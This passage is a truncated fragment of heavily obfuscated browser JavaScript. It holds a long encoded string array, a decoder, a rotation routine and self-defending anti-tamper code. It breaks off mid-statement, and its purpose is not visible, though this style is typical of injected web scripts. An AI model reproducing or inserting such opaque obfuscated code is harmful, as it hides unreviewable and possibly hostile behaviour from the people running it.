e1xsMHmq2n6v1z0teP5Bgrqv1OX','u1nND2verM1oAxDUuvDKm1jdy3blmgTVtuHNmu5erxnk','sNHkExDUvJfgDa','zuDWm1PhtLvwEwnZsJbfEvjTtKTKvMrxsNL3BLyXrMTz','mxrks0rcne0Ystbmq2r2yuvzD0P5BgrqvwTVtuHNEfPx','ne9uutrpvev3tuDsyKOZsNfur1zovunKzfbyDdLmrJH3','wKz0sKTeqJroveuXtenKuLrSwMfkEwXKtenKBKP5AZDH','A25lu3rks0rcna','uKLnsfvUtenKBvnvuKzwmdLivvnJC0OXzfnzv0PXvtj0','sKTeqJrnAK5RtenKqLOZzevkEwTYu1nND2vevxPoq3DU','AhzhCMe','wtLzu3rSteDJovH6qJrpvfe0t1rfD01huMjkm0PXveDw','q2fUA25lu3rks0rcne5ey3Pmq2mWyZfgseP5A3jtu2D3','vZLpvJfcsvPhrtrHmMHfyZfnBKXdzenAmKO2yZboDLDd','qJrnEMHQtenKm2vyvKfkEwTYu1nND2veutjzExDUyJjO','rw5mq2ryvuvJmLjuAhzxrMmZzfnJC0OXyZfvBu5rzuDO','BfjHvu5YyvDSwfrTuK5wEwnZsJfKu1vTuLzpr3rzvNPK','n2rTrNLjseu5svngyLHuDhLAwfiXy200z1PUvNvzm1jW','mKvZsNPAuMnirw5lu3rks0rcne5uqtvmq2rhvgXnmKP5','wM0XCLPhrKHkExDUvJfkrgjTDhrHmdfYy1nJC0OXzfbJ','ExDUyKCWAMfty3blmgTVtuHNEu9utxnkmxbywJjnBKTt','DKWYBeTnmK5kvNLJC0OYnurHmNrytLrKA1vurtrkExDU','sNLRCLntz3DLrfe1txL3BLjRnvroAwnWsZbRB01iz3HA','DePlrei0txPOA0XdyZblBeyXsNLRCLntz3DLrfjRwxL3','mJrVy1n4EKTyDhLAwfiXy200z2nuEhPpmZbZwtf0sKTe','m05Vzw0XELeYoxHkExDUyKzoCK0XyZnIr1jrzgS4BKXd','zgPoEu5vtLrIm1LUtenKEe9hovnAmdvRwtfoEeP5D25w','A3jtu2D3zurgAe1PD25Kv0z5ywLJCeSWA29nsgD6t1Dj','vw5vBKXdzfHvvMHUvJa5BwniCfHkExDUyZboCMrSzfbL','A29nsgCXtvrNCW','rMHnExDUzurKu0TPy3blmgTVtuHNmu1hsxnkmJGZv21V','r2f5y3blmgTVtuHNEvKYwxnkmgT4sKrvBKTtDePlrei0','oti4nJDPsuXdEKG','tw1nmKXdzejAm2rfsNLSzfbxwJfIBu4WyvC5DuTirxnJ','q2ryvuHSrLyXqxzzmvjpyvnJC0OXzfjrmNbeyuvKDuP5','u2rKufDAmwjTtJbHvZL1s0DVCguYwNzJAwGYwvHjz2f6','v3PcnfPPD3DLrgn5wfn4yK1iAgTmrei0tM1wzeXgC3DL','vZbUs1n0sKTeqJror0L3tenKt2vuwNDkEwTYu1nND2ve','u3rks0rcne5uzgXmq2rWvdncq0P5A3jtu2D3zurgBu5t','uKzKu2nyvw5mq2rytM5sALvhmxjAvvjoyLnJC0OYCZrH','wKDsvfruz25mq2r2y2S1A1vyzfvLu2nZsJboDgiXrM5K','uMXAAxDUvM1KB01dy3blmgTVtuHNmu9xuxnkEKO1yKvz','u1nND2vettnzu3DUvMTACgfdy3blmgTVtuHNEu1uwxnk','DhLkExDUzgPODK9xmw9sBu5ly1nJC0OXyZfwBu5pwKvW','nMmYrKHkExDUzfvoDMrRrMLHr05xwvnJC0OYowfKvgHy','tenKwfnxzerkEwTYu1nND2veuMTnExDUv1vWALDdy3bl','nwPKr2X2yMLOEa','ttjrEuXdzfHnAZLUsNLRCLntz3DLre5Rtun3BLfeBhjr','CeP5A3jtu2D3zurvmu5tD25sruy0uwLJCeSWA29nsgD4','muPlwtbWrgeYnwTtBLvUtenKrvnSAfPwmueZwtfkEeP5','CdvkEwTYu1nNDW','mNrYwwXJBKXdzfHvwejRvuvoCLfSyZboweLUtenKDu9h','tvn3BLLvzZrlAwnWsZbRB01izZboEMTZsJbSuviXB25l','wKzAALj6Ahzzu2nZsJfJmLmZtLHvALu1zfHonfKXsKrI','tenKyvv6zZrkEwTYu1nND2vestvzu3DUuvDKm1jdy3bl','stnmq2rWv2TACKP5A3jtu2D3zurrmu55D25or0zwwxLJ','z3DkEwXKs0DsyLvPz3DLrff3wLn3BMfwCeDHEwnWwfnO','mgTVtuHNmu9xsxnkmLPqsMXjBKTtDePlrei0twPrnuXd','zhbxA1PYsNLRCG','C0P6wLjJsevUs1n0sKTeqJrovfv3tenKsLvfzgfkEwTY','yLDZnfyWotzJmMrysNL3BLfRntjnrMmXzfuWBKXdzenw','nvHvBtaZvJfcAeP5D25wmujrtvzKu1LxCfHvBKvUtenK','B01iz3LzBuvZsJjKD1nTrw5lu3rks0rcne16rtnmq2mW','wxL3BK5SrNDJu2nWwfn4mfCWC29nsgD6tuDjC0OYzhDt','otbkExDUvJfgvvrSzfjtr0OZuNLJC0OXzfnLBMXyvvvK','tenKC00YAgTuEMHYvJfKufj5y3nkm0Pmww05r1uYoxLk','B01iz3LorgDZsJjkuMn6uw5lu3rks0rcne1uAgXmq2mW','DuX5y3nkmezpt1C1EMjxounkExDUyKHKAwnSyZjLAKLU','u2nWsZbRB01izZbnmLfZsJfWve9ez25lu3rks0rcne5u','sJbfmMnStw5lu3rks0rcne5uAg1mq2rytwS5BKP5A3jt','A2HTvNLJC0OWuNrHEKPyvvvAA1nhwNbkExDUvNPsv1KW','wwXJBKXdzhrnBfjOyvvWCeP5D25wELO0wKv4tgjUtMHw','y3blu3r3wvHkELPvBhvKq2Hjs0rcne1xwMXmq2rytwS5','mgTVtuHNmfPuvxnkmuzpvMXVBKTtDePlrei0tvrREuXd','ow9sAKfUs1n0sKTeqJrnAKe1tenKru1erLPkEwTYu1nN','AuXdzg5JrxbOsNLRCLntz3DLrfv3tKn3BK0XBgjtEwnW','vJfose5ysNL3BLyWourIsgrSy1HNBKXdzgTvmNq1vJfk','vffZsJnor0Tgww5lu3rks0rcne1xuxDmq2rftw1RA0P5','mZe4uufhv1PV','m2nUtenKCLLuuLbwmuf2wKvOAeP5D25wEMmZwtbKs1nT','zurgAK1dD25vvtvxv2LJCeSWA29nsgD4t1rJC0OXCfrp','BfjTrLrHmhH0wvnJC0OXzfbIA0zyvuHvDLyXqMHkExDU','rKnHBMTUs1n0sKTeqJrovgD4tenJnvjxAfrkEwTYu1nN','C0OWwK9vELLUs1n0sKTeqJrnBvPPtenKELjPAfDkEwTY','rLHumu1UtenKAu9hCZrwELzZwKvStfj5y3nkmM93vuzc','Bu5jy1roALuZrw5mq2rytMS1ALnhuKDzmhHeyJnRBKXd','y3nkmwrqvtjSCveYDhnAmwnUtenKwfveuNHwmuPRwta1','zurjD01PD25Am0jlwvnJCeSWA29nsgCXtMPbC0OXCfrp','sNLSzfbvA29nsgCWt0rbC0OZzdvKvufUs1nZBMrdy3nz','zfbvBu5wvgTnBKXdzhPJve5QvuzSr1KXuMHkExDUvJa5','wNbHq2nWsZbRB01iz3HomKvZsJjkuMn6uw5lu3rks0rc','qJrnBu0XtenKyvv6zZrkEwTYu1nND2verMLAAxDUtKnW','vwT4EMryrw5mq2rOt0D0tMvvDg9zmuj4sNL3BLz6vMTz','u2D3zursBvLtD25JmtvUuNLJCeSWA29nsgCWt1DfC0OX','sNL3BMffDZnArtL0ytbkwfvvC25mq2ryvwTJD1fxmxzL','y0vjBKTtA3fmwejOy25oBfnxntblrwDVtuHNmu9utxnk','vxLmq2qXwvHkCuP5A3jtu2D3zurvm015D25xBe00t0nJ','ne1eDg1Im0LVzg1gEuLiyZLnsgD3tZnJogjgC25Ir1z1','q2r6uMLOv0P5A3jtu2D3zurkAfPPD25rv2qZuKnJCeSW','zerAAK5QvvHKrfr5y3nkme5pttjssu9hDfDwELzOsNL3','mNbZCgvKtG','BeP6vti5q2jwy25mq2r1wtnsA1iWCZvoAwnZsJfJmvrT','sJfABMfeqw5lu3rks0rcne16yZvmq2rTvhLAu0P5A3jt','u2H6teHrC2rPEdnlvhq5teDoyLntz3DLrfjTtun3BK5h','tenKmgnTnxHwmdH2wtaXAeP5D25svZf2v0vsAgjhtK1J','s0rcne16wtvmq2r6uMLOv0P5BgrlsfLZsJfVBKTuohDL','u2nZsJiWD2vSzhnnvxnUtenKwfvPowPvmLL6wKv4sgjt','r3HysNL3BLyXrNrxvMmWuM1svLuYDeXkExDUvNPvm1Pg','tw5lu3rks0rcne5uyZbmq2rxwJjND0P5A3jtu2D3zurv','C0OZqNrHExr5twTWALzwy25mq2ryvwXcnfyXsLvIsgXy','u3DUvMTACgfdy3byu2GZyvC1A2iZy3nLmZbWtercne9d','ttjwAKXdzfLvvLPIsNLSzfbvA29nsgCXtMPfC0OYy21I','s1n0sKTeqJrnAMXQtenKru1erLPkEwTYu1nND2vetMHp','rLzzEwnWwfqXsKTeqJrnmLf4tenKyLDxvKXkEwTYu1nN','mgTVtuHNEu16wxnkmKPsy3PrBKTtDePlrei0txPbEKXd','q2rZzfzkA1vwtNjABgrqwvnJC0OZsM1xBu5ituvoBeP5','y25fBKXdzhzpr3rAvJfcq1KWovrHmw9UtenKwfvfttfz','mxznBxr5zuDotwnty3nkmwmWttjos1nhAgPvvwHSsNL3','CeSWA29nsgD6tvrnC0P6BezHrK1Us1n0sKTeqJrnvgXT','vNPrELPfnxrIEKzytKHsA1rUrw5mq2rQvtj0DLz6zfnA','vNLJC0OYAdrurwTUtenKwfqYmtrwmuzZwtbOBLr5y3nk','tuHNELPQvxnkmgT4sKrvBKTtDePlrei0tKrRmKXdzhnI','z3DLrfv6tML3BLz6sLbAEwnWsZbRB01izZfnBvvZsJbS','sJfKuvvTuLbvmNrWvNPvnvDty3nkmwrquM1osvrxuMTt','tuHNEfPQA3nkmJLVuMPbBKTwmg9KmMX1wKC5m0XiDdLl','vvvJBKTtDePlrei0tvrKBeXdzgjxv1zmsNLRCLntz3DL','mhDLrefZyKqXmgfhBhPxEwrrzfzWCfDvog5yvNnUyKDw','uMrqvZvIyJeWC2jSDhzyvdf3tZmXmfbuqJrnq3H2ufrc','uMrty3blmgTVtuHNELPQA3nkmfPpvxPzBKTtDePlrei0','tLvvmJLRsNL3BLz6wLnzmue0yxPKwfvyvNbkExDUvJfc','BKXdzhjpr3rlutnwC1KXqKHkExDUzvHAEvLUtKrImgnU','t0nVBKTtDePlrei0tKDvmKXdyZnxvwXmsNLRC1KXDePl','m2rfsNLRCLntz3DLrePTt1n3BLDvCgPxq2nWsZbRB01i','BfHumNHQvKHfBKXdzg1pr3rjvNPJm1PgsK9Iu2nZsJfJ','C0OWuxLHu1fUs1n0sKTeqJrnAKKXtenKC2jttNbkEwTY','nwrvqw5lu3rks0rcne16qtnmq2rHvxPNneP5A3jlrwTV','wha0vti4CLz6zerkExDUvJfcB1PgwtrHELjytLrwtKP5','yJnKwe5UqMTusevUtenKwe5TChzwEMmZwKzswLuXsMLI','vLLuv3HozfnJC0OYmvHLwgryvvzAA1mYrw5mq2ryvurc','y3nkmwrtttjsv2jxDgTwELjrtNLJC0OXyZbsru5yvwPb','r280ytfkDvj5y3nkmJveytj0BwjxoxzLsevUtenKC2nQ','A29nsgD5t1rbC0OYzhDtBuvUs1n0sKTeqJrnv1v6tenK','tZmWC2fwC25JseP2zeC5mgvyqMXkmtfIsJjKwLfSqMLH','Afzxtw5lvJbVzhL4neXiA3nLAxHctevjC1f5AZDMu3H4','we5ftw5mq2qZwMTkALziwKHLu2nZsJj0ywfhuLnABKjR','u1PurNDKvNbQvwTJBKXdzhDIv3rOvJa5r1KXutrHExnU','mJuWm01NsNvbAq','ovzeDhLAwfiXy200z1PgDfzlrei0tKrsAKXdzgfvEMC0','rw5mq2rytM5OA1vxzZfsBuzOsNL3BMqYmxzIvvOWttjo','yvKXtLrHELvUtenKwe4XCgPvA2rxwtfgA05dy3nkmwrt','vffZsJbsqMvfsw5lu3rks0rcne5eutvmq2rUsM14sKP5','yLnJCfHtAg1msfjVyvHnC1PUvNvzm1jWyJi0B0TyDdjz','swDwEJfvtZnkBgrivNLIAujRvZfJB01iz3LzELfZsNPs','tLCXAeP5D25wmuzWvwXJm1nTuLfrmNrosNL3BLLuqM1u','vw5lu3rks0rcne1Tstrmq2r6wg1KseP5A3jtu2D3zurn','wtaWEu9dy3nkmfz0yJjwmfiXwMPtmwnUtenKwe5RwMTw','mwmXzeDst1rRuKTIBuvUtenKAMjxDfLzwevUtenKEfPR','DMfSyZbtBvjxuNLJC0OWtKrHELPyvurSvLOYrw5mq2rU','zZfpvgTZsJbzm1LTz25lu2S3yvDzB1L6mdLqv0LWww5k','ne9urxDnr1jIsJfkB2rfvNDwq2rKs0DnC1LPA3nyEKi0','mtf5BejAEeW','sfjQu0rOCMvhBeTzu2nZsJnAwwvhtLztruPQuZbJBKXd','wM1kBtaRugLNDe1iz3LlBxDTtuHNmKTtAZznsgD3s1H0','s1nVDgnhrNLJmLzkyM5rB1ndz3DLrff3tun3BMrRBgPx','CdvkEwTYu1nND2vetMXoq3DUwJncs1Lty3blmgTVtuHN','sM5AyLvdz3DLrff6wvn3BK0XBgjtEwnWwfnOmgvyqMXI','vJfbm1PgvKPKr1jnt0C5D1fxwxPArLPSyKDovu1Rzhfk','v2WWDLP5Eg1KvZvQzeDSDMjPAdjlwhqYwvHjz1v6mvnp','A3jtu2D3zurnEvLtD25KA2XQv1nJCeSWA29nsgCWtJjf','rMmWwKDssK1xvw5mq2rZwLzOnfz6vM1Iq2nZsJbstLrd','Bxb5uti5AfOZrw5mq2rdzuHOALzfEfrwAwnZsJbAAvPT','AwnWsZbRB01iz3Lore1ZsNPsELvvy25lu3rks0rcne5h','C0OXzffwr3HyvdfKrLyXsJvkExDUvNPzm1KXwLPsBu5v','uJjSwe5UvLvwmuj0sNL3BLz6wNDzmgr5tdjot09hovLk','qJror1zOtenKqLOZzevkEwXKufDAmwjTtJbHvZL1s0Hf','r1jjwJbJBKXdzfHov0PyvJfcvgnhrKHkExDUvJa5se1w','vxDoAxDUyvu5D1fPy3byu2DUsNLRC2numxPxmuLVtuHN','s1n0sKTeqJrnBvKWtenKv1jTBg9kEwTYu1nND2vetM1p','sNL3BLz6uNvArMrqyuDovwjxouPwELjpwtb4Dgj6tKnK','zfHvBePQuNPOCLjhsMLKu2nZsJi5AK1wrLHvvtGZsNL3','C1KXDePlrei0tKrfnuXdy3LLv3HhsNLSzfbxwJfIBu4W','r1jQuZjKr1KWCerHmJHUtenKwfvSz3Hwmuzuy2XKugrt','D25zvZf2y0DkwffTtLbzu2nZsJnrngiZtJftBMHQuJnf','Cwvty3blmgTVtuHNEfLxsxnkmfPpvxPzBKTtDePlrei0','AeP5D25wEMrdwtfoA2vhtLvvmJLusNL3BLyWoxnzmu00','re5Pwvn3BLjfrJrrAwnWsZbRB01iz3LAreLZsJa1nu5U','sfz5yMLcEfbtrMjyu3GYtZmWn2ztz3bpmLOXyM1omgfx','uNLJC0OWwNrHm1PyvdfkA1reqLbkExDUvNPAyvPgwtrI','rw5mq2ryvuvZDLz6vNnArwHuytnzBKXdzfHoBMHRvLrO','C0OXyZftBu5tzfzKt2mYrw5mq2rTvtjZnfz6uNDArKjm','wLnJC0OZqMLIvLzyvw5sA1qXy25mq2ryvwPOCfz6uKDA','mgTVtuHNEu9eA3nkmMXqy0vjBKTtEgPxmgTVtuHNmfPQ','nxflu2X5wLHsmwnTngDHANr5wLHsmwnTngDKr2HWyZfZ','zeDvmJLizuzKyvKWChHkExDUyKzoCLnhmdrImLzcuNLJ','mNrwyMPgEgvdy3nkmwmZu21svMrywtrIBgnUtenKCgjx','sfPOtdjot1j5y3nkmKzuytfKwe5towTwsgm0sNL3BLPT','we5QAhDwELf3sNL3BLyXstnzmvjVv21sufnhmg5mq2qX','BKXdzdrKBvPrvNPKwfzty3nkmwmXvg1ouLuYCZnwmuKW','q2rAu21owuP5A3jtu2D3zurwAe5PD25wmgXUuxLJCeSW','mZfTyJnjB2remhDLree3zer3D2verxDnrhqWs3LZCguY','Dgj5C25mq2rytM1sALvQAhjvA0yZwLnJC0OXyZnmmLjn','ELzdwtaXs2fhuKPAvwnUtenKrwjxDeLwmujpwKzAtwvt','Ee9tD25sruy0uwLJCfHwDfvlrei0tLrfEKXdzhbum0jd','zurczeXiuM9Hwe5IsJnWvvKYBfzLq2rKufDAmwjTtJbH','mefUs1n0sKTeqJrovgT4tenKELHTzeHkEwTYu1nND2ve','DePlrei0twPNmG','wJnsB0OXmdDKExnYs1H0mfbtAdblEKi0tvnRBe1iz3Hn','DgqXtK5kExDUvJfkswfUwtrImwHOvNLJC0OXyZnKr05r','tNL3BK5itLjsEwnWsZbRB01iz3PzEMnZsNPknwjfww5l','uJbOsLnRDe1uvtvqvuzgu1uXuLzwBgrzv1zVD01usxPo','sJjAuePSsw5lu3rks0rcne16uMTmq2qZzvHwquP5A3jt','ne9dy3blmgTVtuHNmu5etxnkmee1ytbbBKTtDePlrei0','BLz6vLDzmuPuytfgr1OYmg5mq2rOt0D0svz6wMTArxbm','D2vesMLnAxDUyJjOr01dy3blmgTVtuHNEe9euxnkmKzj','ExDUyvrODKWYCgTrBu5mvNLJC0OYDfrHm1jyvw1sALmX','mtfkD2fgEvy','tNjpu2nZsJfJmwrhtLzJmMHQvuzOreP5D25HvK5YtMTs','uKrbEfDty3blmgTVtuHNmu9htxnkmgT4sKrvBKTtDePl','sNLSzeTiy3nLq3G1teHVC1ftEenmru1ZuKn4rKXfwxns','DePlrei0tKDjEq','vNPkufP5y3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','sNLRCLntz3DLrezRtvn3BLjeqxHxu2nWsZbRB01iz3Pz','tenKvMnwwNrkEwTYu1nND2vestbzu3DUwJncs1Lty3bl','r1jxtuDvBKXdzgPvmNrPyLzoDLjyrMHkExDUvNPsD1Pg','D2veuxHou3DUuurSCLfdy3byu2D3zurbCeXeqJrAq2TW','mte3mta5BwrUAu16','A1DurMTwmuPiuKnJC0OYBfrHmLj4tuHcALrxrw5mq2rc','BgvUz3rO','EwnZsJnsywvhtLbArxbQu21fBKXdzhbIv3qYzvDAyvKX','mK4YtLjrmNrzvJfcsfPty3nkmez0ytbKwfqZwMPzBuvU','v0v3tenKr04YsM9kEwTWs25cAgnUtMXtvZuWs0vNB01i','uM9Hwe5IsJfcmvDTBfPuEwrKv3LKC1Pxnw5Kr2DUwfr0','txzkExDUvNPAB1KWmxHomK5iuti5C0P5D25wELjlwKzf','DgHzm0vUtenKwe5ywKLwmuPuvKDwAeP5D25wmdKWwKuW','tuHNme1uz3nkmff3tvzRBKTtDePlrei0tLrjnuXdzejA','B01izZbpv1fZsJbAt1v6ww5lu3rks0rcne5usxPmq2mW','uw5lu3rks0rcne16tMPmq2m1uLDOveP5A3jtu2D3zurv','rwq0wLnJC0OYsM1Jr1jst0D0sfyXrLrkExDUvNPAt1Pf','u1HsB1PguK5tEwnZsJjSrgeYsMTuvu5ZsNL3BLz6zfnA','tenKyvyYzgPkEwTYu1nND2vettfAu3DUv0zgv1D5y3bl','yJfJBKXdzfHvsgX5wvDOB1KWDfHkExDUvNPwD1PgsJnH','sJi0ngeWnwXvmJLzzvHfBKXdzfHvrNbQvhPOCK5xEdbs','vJfcr1PfAerHmdLytKv4veP5D25AmdvrvJncBgrty3nk','BKXdzdbrmJL3uw5kA1KWowHkExDUvJa5Bu0XzfnJvxry','muO1sNL3BMjgtNjvv2ruyNPor1z5y3nkmwmYuM1ovvLT','mJrVzhL4neXiA3nLAxHcs1H0mLLyswDxrdfvtZnkBgri','C1KWzeHkExDUwKromMjhtM9Ju2nZsJnkrgiXzhrKBMHQ','D25Kv0z5ywLJCeSWA29nsgCWtLDjC0OZvMHJBw9Us1n0','wMTvvwnUtenKDLuYDhHIvxr4tvnJC0OXyZfLr05swwTA','ve00tenKBMnfCgHkEwTYu1nND2veuxPnAxDUwMS4BvvP','sfz5y3nkmeL6v21otvmXzeDkExDUvJfgq1KXqJfmmLjw','mtaWnhHcsw9qwG','tMTvAZvlwKzoAeP5D25wmue1y1vovgiYChrzu2nZsJfJ','udnznLPgDfrlrei0twPsAKXdzfjrBxa1sNLSzeTiwxnn','EvLurxnkmKPsy3PrBKTtDePlrei0tw1jEKXdzhPsAwHx','sfz5yMLcEeSZttDMu3HQvZbRB01iz3PovffZsJnKnwrv','s0rcne5hrMLmq2rUy0vWAeP5Bgrlr2DZzhL3D2vez3nx','vZL1s0nSn2nTvJbKweP1sJi1BgqXtJbzwfjSsNP0ouXi','vZL1s0HNC2vtBdDKBuz5suu4ovn5Edzqv1jIvhLND2ve','EfnhAg9sEwnZsJfKugjuzejprZH3vJa5BeP5D25HvMH5','y200z2nyEdHJENq5teDoyLntz3DLrezQwxL3BLnurwTo','zdromuLXsNLRCLntz3DLrePQwwL3BLfeBhjrq2nWsZbR','CeSWA29nsgCWwtjzC0OWBffsmw9Us1n0sKTeqJrnALPQ','m000ytnwwfvTEgTtBvzSsNL3BLz6wMTArxboywXsCvLt','u2D3zurkALPtD25oBez3y1nJCeSWA29nsgD4wvrNC0OW','sKHPshu','BLDSzg5zEwnWsZbRB01izZbovgDZsNPsAfzxtw5lu3rk','tKrKA0XdyZvzmwmXsNLRCLntz3DLre5QtLn3BMmWww9w','q2nWsZbRB01izZbzEMTZsJbsqMvfsw5lu3rks0rcne1T','tLDgAuXdy3LLv3HhsNLRCLntz3DLrff4twL3BLLvzZrl','u2D3zurjEK1PD25rv2qZuKnJCeSWA29nsgCWwKrvC0OX','tNL3BMj6zgfHAwnWs1n0D1LysNPAvwX1zenOsuTeqJro','y3blmgTVtuHNma','EwTYu1nND2veutfzu3DUvJbSBLf5y3blmgTVtuHNmu5e','sNLRCLntz3DLre5Ot0n3BLnurwTou2nWsZbRB01iz3Pp','rwrQvNLJC0OXzfjAvKPezfHRDKP5D25Lrev6wKvWvgeX','zg1gEuLgohDLrgSWt0rREe1eqMPqvNnUwM0XCK1gyZnH','DfHuEMDUtenKwe4WwMTvv1PftKDWEeP5D25wmuPSuZfK','BMqWuw5lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiX','y1nJC0OZwJjIAMr5uti4EKP5D25wmdK1y2TstvyYng5m','y3nkmwrtvKDgwa','C1PeAhjvvZLOsNL3BLz6wKnzmvjyv21os1Lxvw5mq2rW','DMjPz3bLm1POy2LcsLbwohDLrgSWt0rREe1eqMTmr005','sJbSuviXB25lu3rks0rcne5uqMHmq2mZv1vSteP5A3jt','ndyZwez2vffe','wtnsCgiYng9Ju3H6teHrC2rPEdnlwhr5wLHsmwnTngDJ','u3DUt1vwB1v5y3blmgTVtuHNmu9uz3nkmxbywJjnBKTt','rgDUs1n0sKTeqJrorev6tenJm1DvBeXkEwTYu1nND2ve','wfqZBePKrK52wMXKufj5y3nkmMruyxPcDwrTuMTtrMHj','uxDnvMTUs1n0sKTeqJrovfuYtenKELjPAfDkEwTYu1nN','u2POCLrhzfPpq2nZsJfJmgvhuK9ABvPHwJfJBKXdzgLt','BfPdD25pvvzVvxLJCeSWA29nsgD5wvrrC0OYrKLpq29U','mLvZsJbrD01wA25lu3rks0rcne1Qttfmq2r6wg1KseP5','vezAA1qWtNjwmwrtyvnJC0OYtKrHmLPSyuHSreP5D25w','q2nZsJfKu2rysNPvmJK1vNPwveP5D25wEMr3wtfArgeZ','qJrovgXQtenJmeTSrJfkEwTYu1nND2vevxPnAxDUvZfS','sKvIA000yNPoB1z5y3nkmwmYv21ov1uYDdjwmdLSvNLJ','vwLND2vetMHoq3DUyKCWAMfty3byu2HRvZfjB01iz3Po','sgD4wvnRCe8Zmhbmse05yM1wm0LgsMXAmfy0y0nOA1CX','m1KWouXIr1jvzeznBKXdzfHorZvqvJa5DfnTmvHkExDU','vNfuu2nZsJbsBgjUqNHrmJGYsNL3BLz6vMTzmdvOvg1s','u3rks0rcne0Yttvmq2rzvvzAyKP5A3jtu2D3zurnnfPP','vuPRvdnOweP5D25Kv1OYv1HODgiZz25mq2rVvti5ugjx','rei0tKDfneXdzdjtv05AsNLRCLntz3DLre0WwLn3BMiY','D25Kv0z5ywLJCeSWA29nsgCXwvrRC0OZtMvAmgnUs1n0','ytjWq1uYDdrrA2r0sNL3BLyXrtbzm1iZuJaWBKXdzfHo','q2qYu1DowKP5A3jtu2D3zurjme1dD25omwXku3LJCeSW','z3Pmq2rftw1RA0P5A3jtu2D3zurnme1dD25rrgXYuunJ','zffsm05ytKrNmLyXsLrkExDUyJfoCMmZuJfLr05nvNLJ','mZG5mZqXou5Ht3zpCq','ndmYntrQuvrJzhy','BLOXBenvr0PWsJeWB2rhAhbJmxnUyJb4EwnwvJzkmtbW','mvLutxnkmxbut0rNBKTtC25zmLvUwfnNDLCYrxrLA0v0','u3rks0rcne1Qvtbmq2r2yuvzD0P5A3jtu2D3zurnne9t','zurnnu5tD25xvxbQv0nJCfHtAejmsgXIvhLND2veuxDA','BgjvAwD3zurrm01dD25srePWsKnJCfHtz25qu2nZtuHN','qw5lvJbWsMLAmLCXqw9nsgD6tuDnC0OXzePAme1Us1yW','sgjhtKHJu2nZsJnsBvnTuK1Iv3rYvNPABeP5D25wmdLi','u1nND2vesMPnAxDUuKrbEfDty3blmgTVtuHNEK5Qtxnk','q2rzvvzAyKP5A3jtu2D3zurnEK9dD25uBMSYy0nJCeSW','vZbZBKTtDePlrei0ttjgAuXdzfDAmMD3sNLRCLntz3DL','v1DOA1nxwMLAq2nZsJborgeZwLHvvvjWwvDfBKXdzfHv','vfP5vxLJCeSWA29nsgD5twPjC0OYrKLpq29Us1n0sKTe','neXiA3nLAxHcs1r0ou8ZwMHJAuj6ufHfC2remwTxmvfV','vMD3sNL3BLjfEhfKvMmWvdnrBKXdzevpr3rvvJfknfPg','tLHou2nWwfnODKXizhbIBvj2zhLRCgziD29IEJfRvZbR','s1n0sKTeqJrorgmYtenJnvKXyZfkEwTYu1nND2vetxHn','ExDUyMPgtwjhEePAu2nZsJnwt2vRAdzprZLksNL3BLyX','tuHNmfLuuxnkEK5AvZbZBKTtDePlrei0tvrKAuXdyZvs','txPJEeXdzgLvwe0WsNLRCLntz3DLre5PtwL3BLfxzdns','zurnEu9tD25HvtL3uwLJCeSWA29nsgD4t0DfC0OXAfjw','ytnWAfngtw5mq2rgtwPguLz6wtbtAwnZsJjnngf6wJnn','vtj0vMn6qJfkExDUwKCXDLnxtLLuBu5uy1nJC0OZtKTx','vJa5u1nND2veuM1zAxDUyZbzB1zPy3blmgTVtuHNEe9x','u1PfnvrHm29UtenKwe5ezgPtrMrhwtbSrgj5C25mq2ry'];var _0x9870376y=_0x9870376d;function _0x9870376d(a,b){a=a-0x11f;var c=_0x9870376c[a];if(_0x9870376d['JNaLZP']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9870376d['uNaAjA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9870376d['fOFnjS']={},_0x9870376d['JNaLZP']=!![];}var e=_0x9870376c[0x0],f=a+e,g=_0x9870376d['fOFnjS'][f];if(g===undefined){var h=function(i){this['STsDsP']=i,this['tPuHFI']=[0x1,0x0,0x0],this['NAdXgY']=function(){return'newState';},this['QKJJVY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['oWTnZo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['xSZdqj']=function(){var i=new RegExp(this['QKJJVY']+this['oWTnZo']),j=i['test'](this['NAdXgY']['toString']())?--this['tPuHFI'][0x1]:--this['tPuHFI'][0x0];return this['pWxKbh'](j);},h['prototype']['pWxKbh']=function(i){if(!Boolean(~i))return i;return this['jMXMbM'](this['STsDsP']);},h['prototype']['jMXMbM']=function(j){for(var k=0x0,l=this['tPuHFI']['length'];k<l;k++){this['tPuHFI']['push'](Math['round'](Math['random']())),l=this['tPuHFI']['length'];}return j(this['tPuHFI'][0x0]);},new h(_0x9870376d)['xSZdqj'](),c=_0x9870376d['uNaAjA'](c),_0x9870376d['fOFnjS'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x9870376d;while(!![]){try{var c=-parseInt(u(0x1ea))*-parseInt(u(0x27c))+-parseInt(u(0x1a6))*parseInt(u(0x185))+-parseInt(u(0x238))*-parseInt(u(0x161))+parseInt(u(0x2aa))*parseInt(u(0x266))+-parseInt(u(0x16b))*-parseInt(u(0x12a))+parseInt(u(0x210))*parseInt(u(0x1c0))+-parseInt(u(0x1bf));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9870376c,0x9e20d));var _0x9870376e=window;function _0x9870376f(c,d){var v=_0x9870376d,e={};e[v(0x222)]='2|0|4|3|1',e['JRIge']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[v(0x16d)]===d&&function(j,k){var x=v,l=f['hvGra']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!==p['JHiHu']?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var w=_0x9870376d,t=new r[(w(0x1eb))](p['FwBRJ']);return!t['test'](n);};return s();});continue;case'1':return!![];case'2':var 